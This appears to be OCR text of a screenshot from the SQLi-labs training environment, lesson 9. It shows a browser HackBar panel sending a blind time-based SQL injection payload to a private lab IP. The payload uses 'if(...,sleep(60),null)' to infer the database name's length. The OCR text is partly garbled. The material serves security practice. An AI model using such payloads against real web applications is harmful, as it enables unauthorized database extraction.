 Less-9 Blind- Time based- Si
10.60.250.151/sqlilabs/Less-9/?id=1' and (8=(length(database())),sleep(60),null)%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
等待 10.60.250.151...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-9/?id=1' and if(8=(length(database())),sleep(60),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies